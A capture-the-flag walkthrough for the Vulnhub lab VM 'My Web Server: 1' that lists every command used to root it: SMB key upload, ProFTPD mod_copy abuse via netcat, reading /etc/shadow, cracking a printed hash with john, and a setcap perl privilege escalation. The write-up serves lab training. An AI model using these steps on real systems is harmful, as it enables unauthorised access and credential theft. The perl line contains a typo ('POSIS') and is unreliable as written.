My Web Server: 1 Walkthrough Vulnhub | My Web Server: 1 Vulnhub Writeup
In this Articles we are solving another Vulnhub CTF My Web Server: 1 is created by Akanksha Sachin Verma you can download here this VM
Description
This boot to root VM is designed for testing your pen-testing skills and concepts. It consists of some well-known things but it encourages you to use the functionalities rather than vulnerabilities of the target
Network Scanning
First we Scanning our local network using netdiscover arp scan
|
1 |
netdiscover |

Let’s proceed further with Nmap to scan our target IP to find open ports and running services.
|
1 |
nmap -sV 192.168.43.185 |

Nmap out is shown our target many ports are open different running services We saw FTP’s anonymous login enabled and port 445 was also available for SMB
Enumeration
We also explore the target IP in the web browser and we see a simple Apache HTTP page
|
1 |
http://192.168.43.185 |
SMB Enumeration
we move on next step and enumeration the samba server using smbmap and we see a disk drive smbdata is read-write permission
|
1 |
smbmap -H 192.168.43.185 |


we successfully login with anonymous user and we already see the disk permissions I upload my local mahchine id_rsa.pub key as a authorized_key target smbdata disk
|
1 2 |
smbclient //192.168.43.185/smbdata put /root/.ssh/id_rsa.pub authorized_keys |

We already see nmap output target our target port 2121 is open running proftpd 1.3.5 service I found the mod_copy exploit
so I connect with port 2121 using the netcat and I move the authorized_key smbdata to /home/smbuser/.ssh directory
|
1 |
nc -vv 192.168.43.185 2121 |
|
1 2 |
cpfr /smbdata/authorized_keys cpto /home/smbuser/.ssh/authorized_keys |

and I login with smbuser without any password
|
1 2 |
ssh smbuser@192.168.43.185 id |

After enumeration the system i found system shadow file the file contain all user password hashes
|
1 2 3 |
cd /var/www/html/.ssh/ ls cat shadow |
I copy the all user hash and save a text our local machine and using the john hash cracking tool I found a password user bla
|
1 2 |
cat >hash.txt $6$ENV.HdIK$huk85ZxIDwa7jK8W1i0cfV/s67QDyYFaEHVrrpKjYesEJXAiaTo4jtNvfmKD4y1ULhub6gahOVIBaXxcpgm0n. |
|
1 |
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt |

Change user smbuser to bla
- username: bla
- password itiseasy
Now we have a password bla user i run the simple switch user command
|
1 2 |
su bla id |
I run the sudo -l command and we see our current user the command with sudo permission setcap and capsh
|
1 |
sudo -l |


setcap Privilege Escalation
using the setcap command I set the SUID or sudo permission on perl and exploit perl program to escalate the root privilege
|
1 2 |
sudo setcap cap_setuid+ep /usr/bin/perl perl -e 'use POSIS (setuid); POSIX::setuid(0); exec "/bin/bash";' |
and we found our final flag target root directory proof.txt
|
1 2 3 |
id cd /root/ && ls cat proof.txt |